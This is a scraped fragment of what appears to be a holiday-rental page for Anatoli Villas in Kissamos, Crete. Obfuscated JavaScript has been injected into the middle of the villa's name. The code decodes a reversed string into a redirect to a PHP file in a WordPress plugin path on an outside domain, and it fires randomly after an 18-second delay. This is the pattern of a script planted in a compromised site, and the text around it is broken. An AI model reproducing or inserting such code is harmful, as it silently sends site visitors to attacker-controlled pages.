 Ana$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toli Villas in Kissamos, Chania, Crete